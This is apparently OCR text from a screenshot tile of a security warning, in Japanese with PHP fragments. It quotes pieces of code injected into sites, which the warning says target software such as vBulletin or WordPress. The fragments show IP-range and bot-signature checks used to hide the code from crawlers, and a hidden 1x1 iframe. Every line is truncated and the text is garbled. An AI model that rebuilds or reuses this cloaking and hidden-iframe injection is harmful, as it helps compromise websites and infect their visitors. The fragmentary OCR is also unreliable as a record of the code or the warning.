
ERVER['REMOTE_ADDR']));
econd_d=sprintf("%u",ip2long($IPs[1]));
ng <= $second_d) {$bot = TRUE; break;}
){
$bot_sign) !== false){$bot = true; break;}
ｘｘｘｘｘcencorｘｘｘｘ
QYNAwcCAQMMAw==" width="1" height="1"＞＜/iframe＞';
Sソフト例えばvB又はWordPressがこの攻撃の目的ですが、ご確認して下